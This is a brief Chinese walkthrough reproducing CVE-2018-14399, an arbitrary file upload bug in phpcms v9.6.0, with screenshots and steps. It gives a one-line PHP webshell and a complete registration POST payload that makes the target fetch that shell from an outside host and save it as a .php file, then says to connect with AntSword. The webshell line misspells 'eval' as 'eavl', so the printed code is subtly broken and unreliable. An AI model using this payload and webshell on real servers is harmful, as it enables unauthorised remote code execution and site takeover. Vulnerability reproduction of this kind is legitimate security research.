phpcmsv9.6.0任意文件上传漏洞CVE-2018-14399

搭建环境

下载phpcmsv9.6.0,然后安装

登录到后台

漏洞复现



进入注册页面,填写注册信息





点击注册bp抓包

在另一个开启web服务的主机的web根目录下创建一个txt文件,写入一句话木马

<?php @eavl($_POST['pass']);?>构造poc

siteid=1&modelid=10&username=test&password=testtest&pwdconfirm=testtest&email=test%40gmail.com&nickname=test&info[content]=<img src=http://xxxxxip/shell.txt?.php#.jpg>&dosubmit=1&protocol=添加poc到包中

发送包,然后从响应中获得shell.php的路径,再通过蚁剑连接